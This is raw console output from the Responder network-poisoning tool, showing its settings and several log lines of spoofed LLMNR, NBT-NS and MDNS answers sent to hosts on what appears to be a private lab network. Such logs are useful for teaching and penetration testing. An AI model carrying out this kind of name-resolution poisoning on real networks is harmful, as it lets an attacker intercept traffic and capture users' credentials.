 [+] Poisoning Options:
    Analyze Mode               [OFF]
    Force WPAD auth            [OFF]
    Force Basic Auth           [OFF]
    Force LM downgrade         [OFF]
    Force ESS downgrade        [OFF]

[+] Generic Options:
    Responder NIC              [eth0]
    Responder IP               [192.168.2.109]
    Responder IPv6             [fe80::215:5dff:fe1a:122]
    Challenge set              [random]
    Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
    Don't Respond To MDNS TLD  ['_DOSVC']
    TTL for poisoned response  [default]

[+] Current Session Variables:
    Responder Machine Name     [WIN-4XNM6AS15UY]
    Responder Domain Name      [SMH1.LOCAL]
    Responder DCE-RPC Port     [45322]

[*] Version: Responder 3.1.7.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>
[*] To sponsor Responder: https://paypal.me/PythonResponder

[+] Listening for events...

[!] Error starting TCP server on port 3389, check permissions or other servers running.
[*] [MDNS] Poisoned answer sent to fe80::950a:dd26:f5f:6976 for name rann.local
[*] [NBT-NS] Poisoned answer sent to 192.168.2.102 for name RANN (service: Workstation/Redirector)
[*] [LLMNR]  Poisoned answer sent to 192.168.2.102 for name rann
[*] [MDNS] Poisoned answer sent to fe80::950a:dd26:f5f:6976 for name rann.local
[*] [LLMNR]  Poisoned answer sent to fe80::950a:dd26:f5f:6976 for name rann
[*] [LLMNR]  Poisoned answer sent to fe80::950a:dd26:f5f:6976 for name rann
[*] [LLMNR]  Poisoned answer sent to 192.168.2.102 for name rann
[*] [MDNS] Poisoned answer sent to 192.168.2.102   for name rann.local
[*] [MDNS] Poisoned answer sent to 192.168.2.102   for name rann.local